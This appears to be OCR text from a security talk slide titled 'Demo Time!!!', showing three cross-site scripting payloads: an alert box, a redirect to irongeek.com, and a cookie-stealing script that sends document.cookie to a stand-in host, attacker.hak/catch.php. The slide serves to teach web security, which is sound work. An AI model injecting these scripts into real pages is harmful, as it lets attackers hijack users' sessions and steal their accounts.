 Demo Time!!!
Simple:
<script>alert("XSS");</script>
Page Redirect:
<script>window.location =
"http://www.irongeek.com/"</script>
Cookie Stealing:
<script>
new
Image().src="http://attacker.hak/catch.php?cookie="+encod
eURI(document.cookie);
</script>
http://Irongeek.com